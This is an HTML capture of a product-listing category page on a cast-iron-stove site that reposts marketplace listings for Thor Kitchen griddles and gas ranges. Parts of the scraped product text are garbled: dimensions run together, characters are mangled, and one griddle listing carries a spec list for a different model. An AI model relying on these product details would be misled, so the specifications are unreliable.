

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://castironstove.biz/category/thor/
body_size: 25924
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="en-US">
<![endif]-->
<!--[if (!IE)]><!-->
<html lang="en-US">
<!--<![endif]-->

<head>
<meta charset="UTF-8" />
<title>thor | Cast Iron Stove</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://castironstove.biz/xmlrpc.php" />
<link rel="alternate" type="application/rss+xml" title="Cast Iron Stove &raquo; Feed" href="https://castironstove.biz/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cast Iron Stove &raquo; Comments Feed" href="https://castironstove.biz/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cast Iron Stove &raquo; thor Category Feed" href="https://castironstove.biz/category/thor/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///castironstove.biz/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='coraline-css'  href='https:///castironstove.biz/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///castironstove.biz/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///castironstove.biz/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///castironstove.biz/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///castironstove.biz/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://castironstove.biz/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://castironstove.biz/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>
<script async type="text/javascript" src="/xojix.js"></script>
<script type="text/javascript" src="/walu.js"></script>
</head>

<body class="archive category category-thor category-2333 two-column content-sidebar">
<div id="container" class="hfeed contain">
	<div id="header">
		<div id="masthead" role="banner">
						<div id="site-title">
				<span>
					<a href="https://castironstove.biz/" title="Cast Iron Stove" rel="home">Cast Iron Stove</a>
				</span>
			</div>
			<div id="site-description"></div>
		</div><!-- #masthead -->

		<div id="access" role="navigation">
		  			<div class="skip-link screen-reader-text"><a href="#content" title="Skip to content">Skip to content</a></div>
						<div class="menu"><ul><li ><a href="https://castironstove.biz/">Home</a></li><li class="page_item page-item-6"><a href="https://castironstove.biz/contact-us/">Contact Us</a></li><li class="page_item page-item-7"><a href="https://castironstove.biz/privacy-policies/">Privacy Policies</a></li><li class="page_item page-item-8"><a href="https://castironstove.biz/service-agreement/">Service Agreement</a></li></ul></div>
		</div><!-- #access -->

		<div id="branding">
						<a href="https://castironstove.biz/">
									<img src="https://castironstove.biz/wp-content/themes/default/images/headers/water-drops.jpg" width="990" height="180" alt="" />
							</a>
					</div><!-- #branding -->
	</div><!-- #header -->

	<div id="content-box">

<div id="content-container">
	<div id="content" role="main">

		<h1 class="page-title">Category Archives: <span>thor</span></h1>
		




			<div id="post-10100" class="post-10100 post type-post status-publish format-standard has-post-thumbnail hentry category-thor tag-black tag-cast tag-griddle tag-inch tag-iron tag-kitchen tag-range tag-rg1032 tag-thor tag-wide">
			<h2 class="entry-title"><a href="https://castironstove.biz/2025/07/05/thor-kitchen-rg1032-11-inch-wide-cast-iron-range-griddle-black/" rel="bookmark">Thor Kitchen RG1032 11 Inch Wide Cast Iron Range Griddle Black</a></h2>

			<div class="entry-meta">
				<span class="meta-prep meta-prep-author">Posted on</span> <a href="https://castironstove.biz/2025/07/05/thor-kitchen-rg1032-11-inch-wide-cast-iron-range-griddle-black/" title="11:26 am" rel="bookmark"><span class="entry-date">July 5, 2025</span></a> <span class="comments-link"><span class="meta-sep">|</span> <span>Comments Off</span></span>
			</div><!-- .entry-meta -->

				<div class="entry-content">
				<img class="[base64]" src="https://castironstove.biz/wp-content/image/Thor_Kitchen_RG1032_11_Inch_Wide_Cast_Iron_Range_Griddle_Black_01_crjr.jpg" title="Thor Kitchen RG1032 11 Inch Wide Cast Iron Range Griddle Black" alt="Thor Kitchen RG1032 11 Inch Wide Cast Iron Range Griddle Black"/>	  <br/>	
	 	<img class="[base64]" src="https://castironstove.biz/wp-content/image/Thor_Kitchen_RG1032_11_Inch_Wide_Cast_Iron_Range_Griddle_Black_02_qyr.jpg" title="Thor Kitchen RG1032 11 Inch Wide Cast Iron Range Griddle Black" alt="Thor Kitchen RG1032 11 Inch Wide Cast Iron Range Griddle Black"/>	
	 <br/>    <img class="[base64]" src="https://castironstove.biz/wp-content/image/Thor_Kitchen_RG1032_11_Inch_Wide_Cast_Iron_Range_Griddle_Black_03_pu.jpg" title="Thor Kitchen RG1032 11 Inch Wide Cast Iron Range Griddle Black" alt="Thor Kitchen RG1032 11 Inch Wide Cast Iron Range Griddle Black"/> 	<br/> 	
	 	  <img class="[base64]" src="https://castironstove.biz/wp-content/image/Thor_Kitchen_RG1032_11_Inch_Wide_Cast_Iron_Range_Griddle_Black_04_xwss.jpg" title="Thor Kitchen RG1032 11 Inch Wide Cast Iron Range Griddle Black" alt="Thor Kitchen RG1032 11 Inch Wide Cast Iron Range Griddle Black"/>

<br/>
 <img class="[base64]" src="https://castironstove.biz/wp-content/image/Thor_Kitchen_RG1032_11_Inch_Wide_Cast_Iron_Range_Griddle_Black_05_ou.jpg" title="Thor Kitchen RG1032 11 Inch Wide Cast Iron Range Griddle Black" alt="Thor Kitchen RG1032 11 Inch Wide Cast Iron Range Griddle Black"/>		<br/> 
   
<br/>
 <img class="[base64]" src="https://castironstove.biz/wp-content/image/tikezuwov.gif" title="Thor Kitchen RG1032 11 Inch Wide Cast Iron Range Griddle Black" alt="Thor Kitchen RG1032 11 Inch Wide Cast Iron Range Griddle Black"/><br/> 	
Thank you for looking at our item. This item is guaranteed to be unused with all original parts. WE ARE MORE THAN HAPPY TO HELP YOU!   <br/>
 

 <img class="[base64]" src="https://castironstove.biz/wp-content/image/tikezuwov.gif" title="Thor Kitchen RG1032 11 Inch Wide Cast Iron Range Griddle Black" alt="Thor Kitchen RG1032 11 Inch Wide Cast Iron Range Griddle Black"/><br/>	
							</div><!-- .entry-content -->
	
			<div class="entry-info">
					<p class="comments-link"><span>Comments Off</span></p>
									<p class="cat-links">
						<span class="entry-info-prep entry-info-prep-cat-links">Posted in</span> <a href="https://castironstove.biz/category/thor/" rel="category tag">thor</a>					</p>
													<p class="tag-links">
						<span class="entry-info-prep entry-info-prep-tag-links">Tagged</span> <a href="https://castironstove.biz/tag/black/" rel="tag">black</a>, <a href="https://castironstove.biz/tag/cast/" rel="tag">cast</a>, <a href="https://castironstove.biz/tag/griddle/" rel="tag">griddle</a>, <a href="https://castironstove.biz/tag/inch/" rel="tag">inch</a>, <a href="https://castironstove.biz/tag/iron/" rel="tag">iron</a>, <a href="https://castironstove.biz/tag/kitchen/" rel="tag">kitchen</a>, <a href="https://castironstove.biz/tag/range/" rel="tag">range</a>, <a href="https://castironstove.biz/tag/rg1032/" rel="tag">rg1032</a>, <a href="https://castironstove.biz/tag/thor/" rel="tag">thor</a>, <a href="https://castironstove.biz/tag/wide/" rel="tag">wide</a>					</p>
											</div><!-- .entry-info -->
		</div><!-- #post-## -->

		
	


			<div id="post-4550" class="post-4550 post type-post status-publish format-standard has-post-thumbnail hentry category-thor tag-campfire tag-cast tag-cooktop tag-griddle tag-grill tag-iron tag-oven tag-plate tag-reversible tag-stove-top tag-thor">
			<h2 class="entry-title"><a href="https://castironstove.biz/2021/07/08/thor-reversible-griddle-cast-iron-grill-plate-campfire-oven-stove-top-cooktop-us/" rel="bookmark">Thor Reversible Griddle Cast Iron Grill Plate Campfire Oven Stove-Top Cooktop US</a></h2>

			<div class="entry-meta">
				<span class="meta-prep meta-prep-author">Posted on</span> <a href="https://castironstove.biz/2021/07/08/thor-reversible-griddle-cast-iron-grill-plate-campfire-oven-stove-top-cooktop-us/" title="10:31 am" rel="bookmark"><span class="entry-date">July 8, 2021</span></a> <span class="comments-link"><span class="meta-sep">|</span> <span>Comments Off</span></span>
			</div><!-- .entry-meta -->

				<div class="entry-content">
				  <img class="[base64]" src="https://castironstove.biz/wp-content/image/Thor_Reversible_Griddle_Cast_Iron_Grill_Plate_Campfire_Oven_Stove_Top_Cooktop_US_01_spg.jpg" title="Thor Reversible Griddle Cast Iron Grill Plate Campfire Oven Stove-Top Cooktop US" alt="Thor Reversible Griddle Cast Iron Grill Plate Campfire Oven Stove-Top Cooktop US"/> 
 <br/> 	

<img class="[base64]" src="https://castironstove.biz/wp-content/image/Thor_Reversible_Griddle_Cast_Iron_Grill_Plate_Campfire_Oven_Stove_Top_Cooktop_US_02_lyw.jpg" title="Thor Reversible Griddle Cast Iron Grill Plate Campfire Oven Stove-Top Cooktop US" alt="Thor Reversible Griddle Cast Iron Grill Plate Campfire Oven Stove-Top Cooktop US"/>	 	 
<br/> <img class="[base64]" src="https://castironstove.biz/wp-content/image/Thor_Reversible_Griddle_Cast_Iron_Grill_Plate_Campfire_Oven_Stove_Top_Cooktop_US_03_pyi.jpg" title="Thor Reversible Griddle Cast Iron Grill Plate Campfire Oven Stove-Top Cooktop US" alt="Thor Reversible Griddle Cast Iron Grill Plate Campfire Oven Stove-Top Cooktop US"/>
 <br/>
  
	
	<img class="[base64]" src="https://castironstove.biz/wp-content/image/Thor_Reversible_Griddle_Cast_Iron_Grill_Plate_Campfire_Oven_Stove_Top_Cooktop_US_04_fwab.jpg" title="Thor Reversible Griddle Cast Iron Grill Plate Campfire Oven Stove-Top Cooktop US" alt="Thor Reversible Griddle Cast Iron Grill Plate Campfire Oven Stove-Top Cooktop US"/>
  <br/>   
 	 <img class="[base64]" src="https://castironstove.biz/wp-content/image/Thor_Reversible_Griddle_Cast_Iron_Grill_Plate_Campfire_Oven_Stove_Top_Cooktop_US_05_gtn.jpg" title="Thor Reversible Griddle Cast Iron Grill Plate Campfire Oven Stove-Top Cooktop US" alt="Thor Reversible Griddle Cast Iron Grill Plate Campfire Oven Stove-Top Cooktop US"/> 
<br/> 	 


	
 <br/> 
<img class="[base64]" src="https://castironstove.biz/wp-content/image/tikezuwov.gif" title="Thor Reversible Griddle Cast Iron Grill Plate Campfire Oven Stove-Top Cooktop US" alt="Thor Reversible Griddle Cast Iron Grill Plate Campfire Oven Stove-Top Cooktop US"/> <br/>Product Dimension: 22.611.12.8. Packing Dimension: 23.612.13.8. Net Weight: 7.5kg. This griddle is great for meats, fajitas, bacon, tortillas, vegetables, flat breads, breakfast and more. Tired of cooking on the ribbed side? This griddle is reversible so flip it over for a flat surface. DURABILITY- This Griddle is made from sturdy cast-iron material, promising years of re-use. DELICIOUS- Pre-seasoning gives your food a unique &#038; hearty flavor that you will come to expect. DUAL-USE- This griddle gives all the delicious flavor of an outdoor grill, with the option to cook indoors conveniently. EASY GRIP- Comes with large handles, big enough for potholders, allowing for easy transport. S GO CAMPING- Great option for campers to use when cooking over an open fire. Before first use &#8211; Hand wash. Season your cast iron cookware &#8211; Rub with a thin light coat of vegetable oil after every wash. COOKING WITH CAST IRON COOKWARE. Your cast iron cookware can be used on induction, ceramic, electric and gas cooktops, in your oven, on the grill, or even over the campfire. Do not use in the microwave. Note: On glass or ceramic cooktops, lift cookware; never slide it. Note: Use metal, wood, or hi-temp silicone utensils. Note: Some foods may stick to new cookware (especially eggs). Use a little extra oil or butter until you? Ve built up the seasoning on your cast iron cookware. Note: Acidic foods like tomatoes, beans, and certain sauces can damage seasoning finish and should be avoided until the seasoning is well-established. Note: Cast Iron rarely needs to go above a medium heat setting when properly pre-heated. For the times when you do cook at higher temperatures, bring the pan to temperature gradually and add oil to it just before adding food to prevent sticking. Note: Cookware handles get hot; use mitts. Use trivets to protect countertops from hot cookware. All you need to do to clean your cast iron cookware after first use is to let it cool and wipe it down with a clean dry cloth or paper towel. If you prefer to use soap, then wash with mild soapy water and dry thoroughly and oil (season) immediately. Note: Dishwashers, strong detergents and metal scouring pads are not recommended, as they remove seasoning. Without protective seasoning iron can rust when exposed to air. To remove any rust buildup, scour the rust, rinse, dry, and rub with a little vegetable oil. If problem persists, you will need to thoroughly remove all rust and follow the re-seasoning instructions (below). RE-ESTABLISHING YOUR SEASONED FINISH. Regularly cleaning as directed and maintaining the seasoning on your cookware should keep your Cast Iron in good condition, however at some point you may need to re-season your cookware. If food sticks to the surface, or you notice a dull, gray color, repeat the seasoning process. Wash the cookware with hot, soapy water and a stiff brush. Rinse and dry completely. Apply a very thin, even coating of vegetable cooking oil of your choice to the cookware inside and out. Avoid using too much oil as it will result in a sticky finish. Place aluminum foil on the bottom rack of the oven (not directly on bottom) to catch any drips. Set oven temperature to 350? Place cookware upside down on the top rack of the oven to prevent pooling. Bake the cookware for at least one hour. After the hour, turn the oven off and let the cookware cool in the oven. Store the cookware uncovered, in a dry place when cooled. Gas flames should not extend up the sides of cookware. Match pan size to burner size. T use in the microwave. When deep frying, fill cookware only to 1/3 of capacity. The item &#8220;Thor Reversible Griddle Cast Iron Grill Plate Campfire Oven Stove-Top Cooktop US&#8221; is in sale since Wednesday, February 24, 2021. This item is in the category &#8220;Home &#038; Garden\Major Appliances\Major Appliances Parts &#038; Accessories\Cooking Appliance Parts&#8221;. The seller is &#8220;kitchenlovelife&#8221; and is located in San Francisco, California. This item can be shipped to United States.
<ul>	
<li>Type: Cast Iron Range Griddle</li>
<li>Brand: Thor kitchen</li>
<li>MPN: RG1032</li>
<li>Energy Star: Compliant</li>
<li>Color: Black</li>
<li>Model: RG1032</li>
<li>Compatible Brand: Thor kitchen</li>
<li>Suitable For: Range accessory</li>
<li>Material: Cast Iron</li>
<li>Custom Bundle: No</li>
<li>Bundle Description: Not Specified</li>
<li>Installation: Countertop</li>
<li>Capacity: Does not apply</li>
<li>Power Source: A</li>
<li>Compatible Model: RG1032</li>
</ul> 




 <br/>	
 
<img class="[base64]" src="https://castironstove.biz/wp-content/image/tikezuwov.gif" title="Thor Reversible Griddle Cast Iron Grill Plate Campfire Oven Stove-Top Cooktop US" alt="Thor Reversible Griddle Cast Iron Grill Plate Campfire Oven Stove-Top Cooktop US"/>
<br/>
							</div><!-- .entry-content -->
	
			<div class="entry-info">
					<p class="comments-link"><span>Comments Off</span></p>
									<p class="cat-links">
						<span class="entry-info-prep entry-info-prep-cat-links">Posted in</span> <a href="https://castironstove.biz/category/thor/" rel="category tag">thor</a>					</p>
													<p class="tag-links">
						<span class="entry-info-prep entry-info-prep-tag-links">Tagged</span> <a href="https://castironstove.biz/tag/campfire/" rel="tag">campfire</a>, <a href="https://castironstove.biz/tag/cast/" rel="tag">cast</a>, <a href="https://castironstove.biz/tag/cooktop/" rel="tag">cooktop</a>, <a href="https://castironstove.biz/tag/griddle/" rel="tag">griddle</a>, <a href="https://castironstove.biz/tag/grill/" rel="tag">grill</a>, <a href="https://castironstove.biz/tag/iron/" rel="tag">iron</a>, <a href="https://castironstove.biz/tag/oven/" rel="tag">oven</a>, <a href="https://castironstove.biz/tag/plate/" rel="tag">plate</a>, <a href="https://castironstove.biz/tag/reversible/" rel="tag">reversible</a>, <a href="https://castironstove.biz/tag/stove-top/" rel="tag">stove-top</a>, <a href="https://castironstove.biz/tag/thor/" rel="tag">thor</a>					</p>
											</div><!-- .entry-info -->
		</div><!-- #post-## -->

		
	


			<div id="post-3104" class="post-3104 post type-post status-publish format-standard has-post-thumbnail hentry category-thor tag-dual tag-free tag-fuel tag-hood tag-kitchen tag-listed tag-range tag-thor">
			<h2 class="entry-title"><a href="https://castironstove.biz/2020/06/17/thor-kitchen-30-dual-ss-fuel-range-with-free-30-range-hood-csa-and-etl-listed/" rel="bookmark">THOR KITCHEN 30 DUAL SS FUEL RANGE with Free 30 Range Hood, CSA and ETL Listed</a></h2>

			<div class="entry-meta">
				<span class="meta-prep meta-prep-author">Posted on</span> <a href="https://castironstove.biz/2020/06/17/thor-kitchen-30-dual-ss-fuel-range-with-free-30-range-hood-csa-and-etl-listed/" title="2:24 am" rel="bookmark"><span class="entry-date">June 17, 2020</span></a> <span class="comments-link"><span class="meta-sep">|</span> <span>Comments Off</span></span>
			</div><!-- .entry-meta -->

				<div class="entry-content">
				  <img class="[base64]" src="https://castironstove.biz/wp-content/image/THOR_KITCHEN_30_DUAL_SS_FUEL_RANGE_with_Free_30_Range_Hood_CSA_and_ETL_Listed_01_dye.jpg" title="THOR KITCHEN 30 DUAL SS FUEL RANGE with Free 30 Range Hood, CSA and ETL Listed" alt="THOR KITCHEN 30 DUAL SS FUEL RANGE with Free 30 Range Hood, CSA and ETL Listed"/>  <br/>

 	<img class="[base64]" src="https://castironstove.biz/wp-content/image/THOR_KITCHEN_30_DUAL_SS_FUEL_RANGE_with_Free_30_Range_Hood_CSA_and_ETL_Listed_02_kh.jpg" title="THOR KITCHEN 30 DUAL SS FUEL RANGE with Free 30 Range Hood, CSA and ETL Listed" alt="THOR KITCHEN 30 DUAL SS FUEL RANGE with Free 30 Range Hood, CSA and ETL Listed"/> <br/>

	 
<img class="[base64]" src="https://castironstove.biz/wp-content/image/THOR_KITCHEN_30_DUAL_SS_FUEL_RANGE_with_Free_30_Range_Hood_CSA_and_ETL_Listed_03_xd.jpg" title="THOR KITCHEN 30 DUAL SS FUEL RANGE with Free 30 Range Hood, CSA and ETL Listed" alt="THOR KITCHEN 30 DUAL SS FUEL RANGE with Free 30 Range Hood, CSA and ETL Listed"/>
 <br/>
 	<img class="[base64]" src="https://castironstove.biz/wp-content/image/THOR_KITCHEN_30_DUAL_SS_FUEL_RANGE_with_Free_30_Range_Hood_CSA_and_ETL_Listed_04_gal.jpg" title="THOR KITCHEN 30 DUAL SS FUEL RANGE with Free 30 Range Hood, CSA and ETL Listed" alt="THOR KITCHEN 30 DUAL SS FUEL RANGE with Free 30 Range Hood, CSA and ETL Listed"/> 
<br/>

 <img class="[base64]" src="https://castironstove.biz/wp-content/image/THOR_KITCHEN_30_DUAL_SS_FUEL_RANGE_with_Free_30_Range_Hood_CSA_and_ETL_Listed_05_ind.jpg" title="THOR KITCHEN 30 DUAL SS FUEL RANGE with Free 30 Range Hood, CSA and ETL Listed" alt="THOR KITCHEN 30 DUAL SS FUEL RANGE with Free 30 Range Hood, CSA and ETL Listed"/>  <br/>   		 
	 <br/>
	 
  	<img class="[base64]" src="https://castironstove.biz/wp-content/image/tikezuwov.gif" title="THOR KITCHEN 30 DUAL SS FUEL RANGE with Free 30 Range Hood, CSA and ETL Listed" alt="THOR KITCHEN 30 DUAL SS FUEL RANGE with Free 30 Range Hood, CSA and ETL Listed"/> <br/>	
Thor Kitchen 30 Inch Dual-Fuel Range, Stainless Steel with free Stainless Steel 30 Inch Under Cabinet Range Hood 760 CFM Touch Control 8 Exhaust 1. Dual 15,000 BTU Burners: All ranges come standard with powerful 15,000 BTU dual burners which are not only capable of boiling water quickly, but when turned to the lowest setting of 650 BTUs, are also capable of simmering delicate sauces and chocolate. Heavy-Duty Grates: Heavy-duty cast iron cooking grates compliment sealed gas burners. Infinitely Adjustable Knobs: Heavy Duty, infinitely adjustable commercial temperature knobs let you set the perfect temperature. Porcelain Coating: The oven coats with blue porcelain to aid in the ease of cleaning. Automatic re-ignition if the burner flame extinguishes to prevent gas leaks 6. Convection Cooking: The CONVECTION OVEN produces heavenly breads, pastries and roasts. Halogen Light: Halogen light allows for better oven visibility. Product Details: This professional ranges are made with stainless steel material and are equipped with high powered BTU burners, they will satisfy all the basic needs for cooking. Parts are sourced from the best suppliers in the world, German and Italian made Burners Other safety components sourced from Germany, United States, and Spain Cooktop: 2 burner x 12000 BTU 1 burner x 15000BTU 1 burner x 18000BTU Power Source: Dual Fuel Ingition Mode: Electronic Ignition Cast iron flat cooking grates Black porcelain drip pan Electric Broiler (Top) Heating Element:1&#215;3 500 W Fuel Type: Requires 30 Amps NG: Input Pressure: 7 inch, Output Pressure: 5 inch. LP: Input Pressure: 11inch, Output Pressure: 10 inch. Oven: 4.2 cu. Ft oven capacity Oven Electric Heating Element: 1&#215;850 W(Top) &#038; 3 000 W (Base) Electric: 220/240V, 60Hz , Max power 4 000 W Oven Light: 120V, 60Hz, 0.2Amp. Oven Fan:120V, 60Hz, 0.45Amp-0.65Amp. Cooling Fan:120V, 60Hz, 0.35Amp-0.55Amp. Oven door: Triple-glazed Removable Door Oven burner: Electric Broiler Heating tube Manual cleaning All range comes standard for natural gas use but can be converted to LP gas with an LP kit. 30 Inch Under Cabinet Range Hood 760 CFM Touch Control 8 Exhaust , Stainless Steel Clear unwanted odors from your kitchen without disturbing your family. Under cabinet range hood is outfitted with ultra-quiet fans that can barely be heard. Suction is unmatched with 760CFM of air flow available at your fingertips with the included touch button controls. Two front mounted LED lights can be enabled for added visibility. Three stainless steel baffle filters are included to trap grease and oils from entering your kitchen. Rounded corners ensure you&#8217;re not left scratched for added safety. 8 exhaust pipe and fixing ring included. Specifications: Range Hood Size: 30 inch Dimension: 29.3/4&#8243; W x 22&#8243; L x 10&#8243; H Minimum Drop Down Height: 10&#8243; Vent Size: 8&#8243; Airflow: 760 CFM Level of Speed: 3 Control Type: Touch Buttons Noise Level: Less than 65dB at 900 CFM Lighting: LED Number of Bulbs: 2 Bulb Wattage: 1.5W Motor Wattage: 240Wx2 Material: Stainless Steel Product Finish: Brushed Stainless Steel Voltage: 120V / 60Hz Filter Type: Stainless Steel Baffle Filter Number of Filters: 3 Ductless / Ventless: Not Supported Remote Control: Yes Vent Location: Top Certification: ETL Compliance with US and Canada Safety Standards 8&#8243; exhaust pipe and fixing ring included. The item &#8220;THOR KITCHEN 30 DUAL SS FUEL RANGE with Free 30 Range Hood, CSA and ETL Listed&#8221; is in sale since Friday, December 13, 2019. This item is in the category &#8220;Home &#038; Garden\Major Appliances\Ranges &#038; Cooking Appliances\Ranges &#038; Stoves&#8221;. The seller is &#8220;salw_1&#8243; and is located in Pearland, Texas. This item can be shipped to United States.

 <ul>	
<li>Model: HRD3088U</li>
<li>Country/Region of Manufacture: China</li>
<li>Number of Ovens: Single Oven</li>
<li>Installation: Freestanding</li>
<li>Features: Burner</li>
<li>Width: 30in.</li>
<li>MPN: HRD3088U</li>
<li>Surface: Stainless Steel</li>
<li>Finish: Stainless Steel</li>
<li>Cooktop Type: Free Standing</li>
<li>Oven Number: 1</li>
<li>Fuel Type: Gas</li>
<li>Number of Burners: 4</li>
<li>Brand: Thor Kitchen</li>
	 </ul>  
 
	<br/>    	<img class="[base64]" src="https://castironstove.biz/wp-content/image/tikezuwov.gif" title="THOR KITCHEN 30 DUAL SS FUEL RANGE with Free 30 Range Hood, CSA and ETL Listed" alt="THOR KITCHEN 30 DUAL SS FUEL RANGE with Free 30 Range Hood, CSA and ETL Listed"/>
<br/>
							</div><!-- .entry-content -->
	
			<div class="entry-info">
					<p class="comments-link"><span>Comments Off</span></p>
									<p class="cat-links">
						<span class="entry-info-prep entry-info-prep-cat-links">Posted in</span> <a href="https://castironstove.biz/category/thor/" rel="category tag">thor</a>					</p>
													<p class="tag-links">
						<span class="entry-info-prep entry-info-prep-tag-links">Tagged</span> <a href="https://castironstove.biz/tag/dual/" rel="tag">dual</a>, <a href="https://castironstove.biz/tag/free/" rel="tag">free</a>, <a href="https://castironstove.biz/tag/fuel/" rel="tag">fuel</a>, <a href="https://castironstove.biz/tag/hood/" rel="tag">hood</a>, <a href="https://castironstove.biz/tag/kitchen/" rel="tag">kitchen</a>, <a href="https://castironstove.biz/tag/listed/" rel="tag">listed</a>, <a href="https://castironstove.biz/tag/range/" rel="tag">range</a>, <a href="https://castironstove.biz/tag/thor/" rel="tag">thor</a>					</p>
											</div><!-- .entry-info -->
		</div><!-- #post-## -->

		
	


			<div id="post-2072" class="post-2072 post type-post status-publish format-standard has-post-thumbnail hentry category-thor tag-burners tag-cast tag-grates tag-inch tag-iron tag-oven tag-range tag-thor">
			<h2 class="entry-title"><a href="https://castironstove.biz/2019/09/15/thor-36-inch-ss-gas-range-with-5-2-cu-ft-oven-6-burners-cast-iron-grates/" rel="bookmark">THOR 36 Inch SS Gas Range with 5.2 Cu. Ft. Oven, 6 Burners, Cast Iron Grates</a></h2>

			<div class="entry-meta">
				<span class="meta-prep meta-prep-author">Posted on</span> <a href="https://castironstove.biz/2019/09/15/thor-36-inch-ss-gas-range-with-5-2-cu-ft-oven-6-burners-cast-iron-grates/" title="7:27 pm" rel="bookmark"><span class="entry-date">September 15, 2019</span></a> <span class="comments-link"><span class="meta-sep">|</span> <span>Comments Off</span></span>
			</div><!-- .entry-meta -->

				<div class="entry-content">
				<img class="[base64]" src="https://castironstove.biz/wp-content/image/THOR_36_Inch_SS_Gas_Range_with_5_2_Cu_Ft_Oven_6_Burners_Cast_Iron_Grates_01_uqd.jpg" title="THOR 36 Inch SS Gas Range with 5.2 Cu. Ft. Oven, 6 Burners, Cast Iron Grates" alt="THOR 36 Inch SS Gas Range with 5.2 Cu. Ft. Oven, 6 Burners, Cast Iron Grates"/>
   <br/>    <img class="[base64]" src="https://castironstove.biz/wp-content/image/THOR_36_Inch_SS_Gas_Range_with_5_2_Cu_Ft_Oven_6_Burners_Cast_Iron_Grates_02_fzbi.jpg" title="THOR 36 Inch SS Gas Range with 5.2 Cu. Ft. Oven, 6 Burners, Cast Iron Grates" alt="THOR 36 Inch SS Gas Range with 5.2 Cu. Ft. Oven, 6 Burners, Cast Iron Grates"/>
<br/>  <img class="[base64]" src="https://castironstove.biz/wp-content/image/THOR_36_Inch_SS_Gas_Range_with_5_2_Cu_Ft_Oven_6_Burners_Cast_Iron_Grates_03_vkg.jpg" title="THOR 36 Inch SS Gas Range with 5.2 Cu. Ft. Oven, 6 Burners, Cast Iron Grates" alt="THOR 36 Inch SS Gas Range with 5.2 Cu. Ft. Oven, 6 Burners, Cast Iron Grates"/>
 
		<br/>
 	<img class="[base64]" src="https://castironstove.biz/wp-content/image/THOR_36_Inch_SS_Gas_Range_with_5_2_Cu_Ft_Oven_6_Burners_Cast_Iron_Grates_04_fmo.jpg" title="THOR 36 Inch SS Gas Range with 5.2 Cu. Ft. Oven, 6 Burners, Cast Iron Grates" alt="THOR 36 Inch SS Gas Range with 5.2 Cu. Ft. Oven, 6 Burners, Cast Iron Grates"/>  	<br/>
 
  
<br/>
 	 <img class="[base64]" src="https://castironstove.biz/wp-content/image/tikezuwov.gif" title="THOR 36 Inch SS Gas Range with 5.2 Cu. Ft. Oven, 6 Burners, Cast Iron Grates" alt="THOR 36 Inch SS Gas Range with 5.2 Cu. Ft. Oven, 6 Burners, Cast Iron Grates"/><br/>   
